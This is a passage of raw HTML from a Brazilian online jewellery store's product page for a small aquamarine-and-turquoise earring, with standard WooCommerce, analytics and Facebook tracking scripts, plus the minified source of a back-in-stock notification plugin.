				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias">	</div>
	
		<button type="submit" name="add-to-cart" value="7601" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:7601,&quot;item_id&quot;:7601,&quot;item_name&quot;:&quot;Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias&quot;,&quot;sku&quot;:&quot;0429-D&quot;,&quot;price&quot;:137,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:7601}" />
	</form>

	
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Brincos","@id":"https://www.waufen.com.br/categoria-produto/brincos/"}},{"@type":"ListItem","position":3,"item":{"name":"Brincos Pequenos","@id":"https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/"}},{"@type":"ListItem","position":4,"item":{"name":"Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias","@id":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/#product","name":"Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias","url":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/","description":"Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega R\u00e1pida e Segura. Descontos incr\u00edveis at\u00e9 finalizarem os estoques.","image":"https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1.jpg","sku":"0429-D","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"137.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/","seller":{"@type":"Organization","name":"Waufen","url":"https://www.waufen.com.br"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"e5d67d9244","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bis-main-js-extra">
/* <![CDATA[ */
var wc_bis_params = {"version":"1.0.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","registration_form_nonce":"e7396cacfc"};
//# sourceURL=wc-bis-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2" id="wc-bis-main-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"BRL","value":137,"items":[{"item_id":7601,"item_name":"Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias","sku":"0429-D","price":137,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Brincos","id":7601}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias",
    "content_ids": "[\"0429-D_7601\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"0429-D_7601\",\"quantity\":1}]",
    "content_category": "Brincos R\u00f3dio",
    "value": "137",
    "currency": "BRL"
}, {
    "eventID": "7dbac094-0b18-4bf0-933e-68a02b80555c"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2b0be1b2-d986-498b-974e-83c8b93c8afa"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2
body_size: 420
content:
!function(i){i(function(){i("body").wc_bis_form()});var r=function(){this.$body=i("body.single-product"),this.$variations_form=this.$body.find("form.variations_form"),this.$product_container=this.$body.find(".product.type-product").first(),this.has_errors=!1,this.handle_form=this.handle_form.bind(this),this.parse_product_id=this.parse_product_id.bind(this),this.product_id=this.parse_product_id(),this.$product_container.on("click","#wc_bis_send_form",this.handle_form)};r.prototype.parse_product_id=function(){var i=!1;return this.$product_container.length&&(i=parseInt(this.$product_container.prop("id").replace("product-",""),10)),!1!==i&&0!==i||(console.error("BIS Error: Could not parse product id."),this.has_errors=!0),i},r.prototype.parse_variation_id=function(){var i=!1;if(this.$variations_form.length){var r=this.$variations_form.find(".woocommerce-variation-add-to-cart").first();0===(i=parseInt(r.find('input[name="variation_id"]').val(),10))&&(console.error("BIS Error: Could not parse variation id."),this.has_errors=!0)}return i},r.prototype.parse_variation_attributes=function(){var r=[];return this.$variations_form.length&&this.$variations_form.find(".variations select").each(function(t,o){var n=i(this);r.push(n)}),r},r.prototype.add_hidden_input=function(r,t,o){var n=i("<input/>");n.val(t),n.prop("name",r),o.append(n)},r.prototype.handle_form=function(r){r.preventDefault(),this.has_errors=!1;var t=this.$body.find("> #wc_bis_product_live_form");t.length&&t.remove();var o=i(r.target).closest("#wc_bis_product_form"),n=o.find("#wc_bis_email");n.length&&""===n.val()&&(this.has_errors=!0);var s=i("<form/>"),a=o.find(":input");s.prop("method","post"),s.prop("id","wc_bis_product_live_form"),s.append(a.clone()),this.add_hidden_input("wc_bis_product_live_form",!0,s),this.add_hidden_input("security",wc_bis_params.registration_form_nonce,s);var d=this.parse_variation_id();if(d){this.add_hidden_input("wc_bis_variation_id",d,s);for(var e=this.parse_variation_attributes(),_=e.length-1;_>=0;_--)this.add_hidden_input(e[_].prop("name"),e[_].val(),s)}this.add_hidden_input("wc_bis_product_id",this.product_id,s),this.has_errors||(s.hide(),this.$body.append(s),s.submit())},i.fn.wc_bis_form=function(){return new r,this}}(jQuery);